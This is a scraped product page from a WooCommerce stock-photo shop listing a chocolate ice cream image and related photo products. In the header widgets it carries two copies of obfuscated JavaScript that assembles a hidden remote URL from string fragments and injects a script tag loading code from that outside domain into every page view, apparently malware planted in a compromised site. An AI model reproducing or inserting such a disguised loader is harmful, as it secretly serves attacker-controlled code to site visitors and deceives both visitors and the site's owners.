_0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container-fluid"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"> <div class="container"> </div> <div id="product-1788" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-1788 status-publish first instock product_cat-photos product_cat-template-images product_tag-chocolate-ice-cream-scoop-with-chocolate-pieces-slice has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="row product-image-summary-wrap"> <div class="product-image-summary col-lg-12 col-12 col-md-12"> <div class="row product-image-summary-inner"> <div class="col-lg-6 col-12 col-md-6 product-images" > <div class="product-images-inner"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="col-12"> <figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes"> <div class="product-image-wrap"><figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1.jpg"><img width="640" height="640" src="/wp-content/uploads/2021/07/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1.jpg" class="wp-post-image wp-post-image" alt="Chocolate Ice Cream Scoop With Chocolate Pieces Slice" title="Chocolate Ice Cream Scoop With Chocolate Pieces Slice 1" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1.jpg 640w,/wp-content/uploads/2021/07/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1-600x600.jpg 600w,/wp-content/uploads/2021/07/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1-150x150.jpg 150w,/wp-content/uploads/2021/07/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"></a></figure></div> </figure> <div class="product-additional-galleries"> <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div> </div> </div> <div class="col-12"> <div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3"> </div> </div> </div> </div> </div> <div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"> <div class="summary-inner set-mb-l reset-last-child"> <div class="single-breadcrumbs-wrapper"> <div class="single-breadcrumbs"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link"> Home </a> <a href="https://atom365.ru/product-category/photos/" class="breadcrumb-link"> Photos </a> <a href="https://atom365.ru/product-category/photos/template-images/" class="breadcrumb-link breadcrumb-link-last"> Template Images </a> <span class="breadcrumb-last"> Chocolate Ice Cream Scoop With Chocolate Pieces Slice </span> </nav> </div> <div class="wd-products-nav"> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://atom365.ru/product/mango-juice/" aria-label="Previous product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/mango-juice/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Mango Juice" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/pngtree-mango-juice-png-image_540659-1-600x600.jpg 600w,/wp-content/uploads/2021/07/pngtree-mango-juice-png-image_540659-1-150x150.jpg 150w,/wp-content/uploads/2021/07/pngtree-mango-juice-png-image_540659-1-300x300.jpg 300w,/wp-content/uploads/2021/07/pngtree-mango-juice-png-image_540659-1.jpg 640w, https://atom365.ru/wp-content/uploads/2021/07/pngtree-mango-juice-png-image_540659-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/pngtree-mango-juice-png-image_540659-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mango Juice" decoding="async" srcset="/wp-content/uploads/2021/07/pngtree-mango-juice-png-image_540659-1-600x600.jpg 600w,/wp-content/uploads/2021/07/pngtree-mango-juice-png-image_540659-1-150x150.jpg 150w,/wp-content/uploads/2021/07/pngtree-mango-juice-png-image_540659-1-300x300.jpg 300w,/wp-content/uploads/2021/07/pngtree-mango-juice-png-image_540659-1.jpg 640w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/mango-juice/" class="wd-entities-title"> Mango Juice </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5.95</span> </span> </div> </div> </div> <a href="https://atom365.ru/shop-3/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://atom365.ru/product/christmas-eve-red-apple/" aria-label="Next product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/christmas-eve-red-apple/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Christmas Eve Red Apple" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/pngtree-christmas-eve-red-apple-image_1114336-1-600x600.jpg 600w,/wp-content/uploads/2021/07/pngtree-christmas-eve-red-apple-image_1114336-1-150x150.jpg 150w,/wp-content/uploads/2021/07/pngtree-christmas-eve-red-apple-image_1114336-1-300x300.jpg 300w,/wp-content/uploads/2021/07/pngtree-christmas-eve-red-apple-image_1114336-1.jpg 640w, https://atom365.ru/wp-content/uploads/2021/07/pngtree-christmas-eve-red-apple-image_1114336-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/pngtree-christmas-eve-red-apple-image_1114336-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Christmas Eve Red Apple" decoding="async" srcset="/wp-content/uploads/2021/07/pngtree-christmas-eve-red-apple-image_1114336-1-600x600.jpg 600w,/wp-content/uploads/2021/07/pngtree-christmas-eve-red-apple-image_1114336-1-150x150.jpg 150w,/wp-content/uploads/2021/07/pngtree-christmas-eve-red-apple-image_1114336-1-300x300.jpg 300w,/wp-content/uploads/2021/07/pngtree-christmas-eve-red-apple-image_1114336-1.jpg 640w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/christmas-eve-red-apple/" class="wd-entities-title"> Christmas Eve Red Apple </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5.95</span> </span> </div> </div> </div> </div> </div> </div> <h1 class="product_title entry-title wd-entities-title"> Chocolate Ice Cream Scoop With Chocolate Pieces Slice </h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.95</bdi></span></p> <form class="cart" action="https://atom365.ru/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/" method="post" enctype='multipart/form-data'> <div class="quantity"> <input type="button" value="-" class="minus"/> <label class="screen-reader-text" for="quantity_696f2921d1a62">Chocolate Ice Cream Scoop With Chocolate Pieces Slice quantity</label> <input type="number" id="quantity_696f2921d1a62" class="input-text qty text" value="1" title="Qty" min="1" name="quantity" step="1" inputmode="numeric" autocomplete="off" > <input type="button" value="+" class="plus"/> </div> <button type="submit" name="add-to-cart" value="1788" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button> </form> <div class="product_meta"> <span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://atom365.ru/product-category/photos/" rel="tag">Photos</a><span class="meta-sep">,</span> <a href="https://atom365.ru/product-category/photos/template-images/" rel="tag">Template Images</a></span> <span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://atom365.ru/product-tag/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/" rel="tag">Chocolate Ice Cream Scoop With Chocolate Pieces Slice</a></span> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container"> <div class="row"> <div class="col-12 poduct-tabs-inner"> </div> </div> </div> </div> <div class="container related-and-upsells"> <div class="related-products"> <h3 class="title slider-title">Related products</h3> <div id="carousel-765" class="wd-carousel-container slider-type-product products wd-carousel-spacing-20 disable-owl-mobile" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"> <div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1018 status-publish last instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1018"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/fashion-photos-2/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1019 lazy" alt="Fashion Photos 2" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/2-1-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/2-1-scaled-1-150x150.jpeg 150w, https://atom365.ru/wp-content/uploads/2021/07/2-1-scaled-1-600x600.jpeg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/2-1-scaled-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1019" alt="Fashion Photos 2" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/2-1-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/2-1-scaled-1-150x150.jpeg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/fashion-photos-2/">Fashion Photos 2</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1018" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1018" data-product_sku="" aria-label="Add &ldquo;Fashion Photos 2&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/fashion-photos-2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1018" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1032 status-publish first instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="1032"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/mountains-2/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1033 lazy" alt="Mountains 2" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/2-2-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/2-2-scaled-1-150x150.jpeg 150w, https://atom365.ru/wp-content/uploads/2021/07/2-2-scaled-1-600x600.jpeg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/2-2-scaled-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1033" alt="Mountains 2" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/2-2-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/2-2-scaled-1-150x150.jpeg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/mountains-2/">Mountains 2</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1032" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1032" data-product_sku="" aria-label="Add &ldquo;Mountains 2&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/mountains-2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1032" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1010 status-publish last instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="1010"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/car-images-6/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1011 lazy" alt="Car Images 6" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/6-5-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/6-5-scaled-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/6-5-scaled-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/6-5-scaled-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1011" alt="Car Images 6" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/6-5-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/6-5-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/car-images-6/">Car Images 6</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1010" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1010" data-product_sku="" aria-label="Add &ldquo;Car Images 6&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/car-images-6/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1010" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1012 status-publish first instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="1012"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/car-images-7/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1013 lazy" alt="Car Images 7" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/7-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/7-scaled-1-150x150.jpeg 150w, https://atom365.ru/wp-content/uploads/2021/07/7-scaled-1-600x600.jpeg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/7-scaled-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1013" alt="Car Images 7" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/7-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/7-scaled-1-150x150.jpeg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/car-images-7/">Car Images 7</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1012" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1012" data-product_sku="" aria-label="Add &ldquo;Car Images 7&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/car-images-7/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1012" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1024 status-publish last instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="1024"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/flowers-2/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1025 lazy" alt="Flowers 2" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/2-4-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/2-4-scaled-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/2-4-scaled-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/2-4-scaled-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1025" alt="Flowers 2" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/2-4-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/2-4-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/flowers-2/">Flowers 2</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1024" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1024" data-product_sku="" aria-label="Add &ldquo;Flowers 2&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/flowers-2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1024" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1028 status-publish first instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="1028"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/mark-broad/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1029 lazy" alt="mark broad" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/mark-broad-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/mark-broad-scaled-1-150x150.jpeg 150w, https://atom365.ru/wp-content/uploads/2021/07/mark-broad-scaled-1-600x600.jpeg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/mark-broad-scaled-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1029" alt="mark broad" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/mark-broad-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/mark-broad-scaled-1-150x150.jpeg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/mark-broad/">mark broad</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more 